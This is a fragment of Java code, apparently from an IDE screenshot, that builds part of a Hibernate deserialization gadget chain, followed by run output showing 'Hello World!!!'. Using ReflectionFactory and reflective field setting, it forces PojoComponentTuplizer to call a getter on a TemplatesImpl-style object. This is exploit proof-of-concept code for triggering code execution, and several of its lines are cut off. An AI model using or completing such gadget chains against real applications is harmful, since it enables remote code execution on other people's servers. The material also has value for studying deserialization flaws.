 47 Class<PojoComponentTuplizer> clazz3 = (Class<PojoComponentTuplizer>) Class.forName("org.hibernate.tuple.component.PojoComponentTuplizer
48 Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(clazz3, Object.class.getConstructor(new Cl
49 PojoComponentTuplizer pojo= (PojoComponentTuplizer) sc.newInstance(new Object[0]);
50 Class<AbstractComponentTuplizer> clazz4 = (Class<AbstractComponentTuplizer>) Class.forName("org.hibernate.tuple.component.AbstractCompo
51 Field getters=clazz4.getDeclaredField( name: "getters");
52 getters.setAccessible(true);
53 BasicPropertyAccessor.BasicGetter[] gets={getter};
54 getters.set(pojo,gets);
55 pojo.getPropertyValue(impl, i: 0);
56
57
58 }
59 }
60
Run: TempImplTest ×
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
Hello World!!!